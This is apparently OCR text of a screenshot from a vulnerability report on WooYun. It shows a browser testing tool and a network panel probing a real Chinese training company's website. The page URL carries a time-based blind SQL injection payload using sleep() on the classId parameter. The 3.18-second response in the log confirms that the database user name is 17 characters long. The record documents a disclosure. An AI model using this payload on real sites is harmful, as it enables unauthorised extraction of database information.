 Load URL
http://www.neuedu.com/list-76-1.html?classId=(select(0)from(select(sleep(if(!abs(length(user())-17),3,0))))v)
Split URL
Execute
Enable Post data Enable Referrer
Neuedu 东软睿道实训
| 收藏本站 | 联系我们 | 400-024-7008 |
首页 关于我们 金牌课程 专家师资 就业服务 我要报名 睿道社区
我要报名 开课信息
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET list-76-1.html?classId=(...h(use 200 OK neuedu.com 7.1 KB 59.46.220.116:80 3.18s
GET floatcard?adminid=8951926&s 200 OK float2006.tq.cn 1.4 KB 123.57.205.101:80 119ms
GET imgcode 200 OK nss.neuedu.com 1.7 KB 59.46.220.116:80 106ms
GET all_20100501.js 304 Not Modified sysimages.tq.cn 12.8 KB 125.76.247.231:80 9ms
GET kefuimg.js 304 Not Modified sysimages.tq.cn 5.0 KB 125.76.247.231:80 4ms
GET invite.js 304 Not Modified sysimages.tq.cn 12.5 KB 125.76.247.231:80 6ms
GET shareObject.swf 200 OK sysimages.tq.cn 898 B 125.76.247.231:80 8ms
www.wooyun.org
GET stat.htm?id=5544493&r=&l...9 200 OK hzs22.cnzz.com 43 B 42.120.219.93:80 60ms
GET core.php?web_id=5544493&sh 200 OK c.cnzz.com 765 B